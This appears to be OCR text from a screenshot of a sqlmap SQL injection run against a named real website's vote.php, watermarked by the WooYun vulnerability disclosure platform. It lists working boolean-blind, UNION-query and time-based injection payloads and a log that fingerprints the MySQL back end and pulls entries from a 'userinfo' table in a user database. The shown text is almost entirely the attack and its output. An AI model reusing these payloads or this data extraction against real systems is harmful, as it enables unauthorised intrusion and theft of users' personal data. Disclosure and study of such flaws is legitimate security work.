 管理员: sqlmap - 快捷方式 - sqlmap.py -u "http://hunjia.55bbs.com/files/activity/vote.php?...
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: album_id=79 AND 6188=6188&t=3
Type: UNION query
Title: MySQL UNION query (NULL) - 14 columns
Payload: album_id=-6651 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7174736571,0x6870676d654e4e6f6442,0x71717
86971)#&t=3
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: album_id=79 AND SLEEP(5)&t=3
---
[20:44:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.3.27
back-end DBMS: MySQL 5.0.11
[20:44:09] [INFO] fetching columns for table 'userinfo' in database '55user'
[20:44:09] [INFO] the SQL query used returns 172 entries
[20:44:09] [INFO] fetching entries for table 'userinfo' in database '55user'
[20:44:10] [INFO] fetching number of entries for table 'userinfo' in database '5
5user'
[20:44:10] [INFO] resumed 66279
[20:44:10] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:44:10] [INFO] resumed: ??????
[20:44:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:44:10] [INFO] retrieved:
[20:44:20] [INFO] retrieved:
[20:44:20] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[20:44:20] [INFO] retrieved:
[20:44:46] [INFO] retrieved:
[20:44:47] [INFO] resumed: 53
[20:44:47] [INFO] retrieved:
[20:44:58] [INFO] retrieved:
[20:45:02] [INFO] resumed: 85,90
[20:45:02] [INFO] retrieved:
[20:45:13] [INFO] retrieved:
[20:45:13] [INFO] resumed: 62
[20:45:13] [INFO] resumed: 59
[20:45:13] [INFO] resumed: 83
[20:45:32] [INFO] retrieved:
www.wooyun.org